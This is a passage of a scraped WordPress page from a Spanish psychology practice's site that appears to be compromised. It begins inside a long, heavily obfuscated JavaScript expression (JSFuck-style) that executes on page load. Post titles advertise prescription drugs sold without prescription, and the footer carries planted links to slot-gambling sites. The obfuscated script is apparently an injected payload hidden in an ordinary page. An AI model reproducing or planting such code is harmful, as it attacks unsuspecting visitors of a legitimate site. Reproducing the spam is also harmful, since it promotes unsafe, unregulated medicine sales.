[[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Buy%20Domperidone%20Cheap%20Cod%20No%20Rx&amp;url=https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marpsicologia.es/buy-domperidone-cheap-cod-no-rx&amp;title=Buy Domperidone Cheap Cod No Rx&amp;source=Mar Rodríguez"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-previous">
		<a href="https://marpsicologia.es/where-to-order-tadalafil-without-prescription-low-cost-cialis-oral-jelly-online" rel="prev">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g>
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">Previous Article</span>
			<span class="nav-title">Where To Order Tadalafil Without Prescription * Low Cost Cialis Oral Jelly Online</span>
		</a>
	</div>
		
		<div class="nav-next">
		<a href="https://marpsicologia.es/where-i-can-buy-esomeprazole-online-discount-canadian-pharmacy-marpsicologia-es" rel="next">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g transform="rotate(180 12,12) ">
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">Next Article</span>
			<span class="nav-title">Where I Can Buy Esomeprazole Online &#8211; Discount Canadian Pharmacy &#8211; marpsicologia.es</span>
		</a>
	</div>
		
</nav><!-- /.post-nav -->				<div class="related-posts">

		
		<div class="container">
			<div class="row">

				
				<div class="col-md-12">
					<h3 class="related-posts-title">You may also like</h3>
				</div><!-- /.col-md-12 -->
			
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" rel="bookmark">Où acheter des Zetia dans les magasins</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" rel="bookmark">Ivermectin farmacia online affidabile | Sconto Farmacia canadese | marpsicologia.es</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
				
			</div><!-- /.row -->
		</div><!-- /.container -->
	
	
</div><!-- /.related-posts -->
				
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #2d1013;color: rgba(255,255,255,0.698);padding-top: 75px}.main-footer a:not(.btn) { color: rgba(255,255,255,0.7) }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ef4fe54371"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 liquid-column-696ef4fe61616"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1576148902834"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-696ef4fe68fb1 figure img, .liquid_vc_single_image-696ef4fe68fb1 figure svg{ max-width:200px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-696ef4fe68fb1">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg" class="vc_single_image-img attachment-full" alt="" title="aveedulogolight" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-696ef4fe69612"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463911848"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ef4fe6987f h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ef4fe6987f h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696ef4fe6987f .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696ef4fe6987f h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696ef4fe6987f">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Useful Links</span></h3></div><style>.ld_custom_menu_696ef4fe69ac6 > li > a{font-size:14px;}.ld_custom_menu_696ef4fe69ac6 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696ef4fe69ac6" class="lqd-custom-menu reset-ul   ld_custom_menu_696ef4fe69ac6"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-696ef4fe6b60f"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463920465"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ef4fe6b7c2 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ef4fe6b7c2 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696ef4fe6b7c2 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696ef4fe6b7c2 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696ef4fe6b7c2">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> College</span></h3></div><style>.ld_custom_menu_696ef4fe6b9cd > li > a{font-size:14px;}.ld_custom_menu_696ef4fe6b9cd > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696ef4fe6b9cd" class="lqd-custom-menu reset-ul   ld_custom_menu_696ef4fe6b9cd"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">Job Opportunities</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">Emergency Info</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">Students</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Faculty</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="#">Staff and Professors</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-2 liquid-column-696ef4fe6ce61"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ef4fe6cf74 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ef4fe6cf74 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696ef4fe6cf74 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696ef4fe6cf74 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696ef4fe6cf74">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Students</span></h3></div><style>.ld_custom_menu_696ef4fe6d0f0 > li > a{font-size:14px;}.ld_custom_menu_696ef4fe6d0f0 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696ef4fe6d0f0" class="lqd-custom-menu reset-ul   ld_custom_menu_696ef4fe6d0f0"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 liquid-column-696ef4fe6dcba"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575530508997"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ef4fe6de61 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696ef4fe6de61 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696ef4fe6de61 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696ef4fe6de61 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696ef4fe6de61">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>hello@liquid-themes.com</p>
<p>290 Maryam Springs 260,<br />
Courbevoie, Paris, France</p>
<p>+47 213 5941 295</p>

		</div>
	</div>
<style>.ld_spacer_696ef4fe6e1e4{height:22px;}</style>
<div class="ld-empty-space ld_spacer_696ef4fe6e1e4"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_696ef4fe6e2c4.social-icon{font-size:17px;}.ld_social_icons_696ef4fe6e2c4.social-icon li a{color:#c3c3c3;}.ld_social_icons_696ef4fe6e2c4.social-icon li a:hover{color:#ffffff;}</style><ul class="social-icon social-icon-sm ld_social_icons_696ef4fe6e2c4" id=ld_social_icons_696ef4fe6e2c4>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1575463842395 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-696ef4fe6e70c vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ef4fe6ec0c"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1575463722771  vc_custom_1575463722771" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#363c46;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#363c46;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-696ef4fe6f99f"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463728762"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ef4fe6fb19 p{font-size:13px;color:rgba(255, 255, 255, 0.4);}.ld_fancy_heading_696ef4fe6fb19 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ef4fe6fb19">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Copyright ©2020 Ave Education System.

<a href="https://sbus.org.br/wp-content/themes/demo-spadegaming/">Demo Spadegaming</a>

<a href="http://www.medytox.com/-/demo-slot/">Demo Slot Gratis</a>

<a href="http://osis.smancmbbs.sch.id/wp-content/themes/demo-slot-pg-soft/">Demo Slot PG Soft</a>

<a href="https://pai-pps.iaingorontalo.ac.id/wp-content/themes/slot-demo/">Slot Demo</a></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-md-right liquid-column-696ef4fe70085"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463733590"   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_696ef4fe7019d > li > a{font-size:14px;}.ld_custom_menu_696ef4fe7019d li + li{margin-left:15px;}</style>
<ul id="ld_custom_menu_696ef4fe7019d" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_696ef4fe7019d"><li class="page_item page-item-7556"><a href="https://marpsicologia.es/aviso-legal">Aviso Legal</a></li>
<li class="page_item page-item-10"><a href="https://marpsicologia.es/">Inicio Mar</a></li>
<li class="page_item page-item-10360"><a href="https://marpsicologia.es/personalizar-cookies">Personalizar Cookies</a></li>
<li class="page_item page-item-7557"><a href="https://marpsicologia.es/politica-de-cookies">Política de cookies</a></li>
<li class="page_item page-item-3"><a href="https://marpsicologia.es/politica-de-privacidad">Política de privacidad</a></li>
</ul>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave-child/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
